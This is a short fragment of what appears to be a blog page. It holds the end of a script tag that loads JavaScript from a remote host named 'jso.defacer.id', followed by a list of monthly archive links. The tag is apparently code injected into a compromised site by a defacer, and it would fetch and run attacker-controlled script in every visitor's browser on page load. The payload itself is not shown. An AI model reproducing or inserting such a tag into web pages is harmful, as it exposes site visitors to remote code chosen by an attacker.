
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>
Archives
May 2026
April 2026
September 2021
July 2021
June 2021
May 2021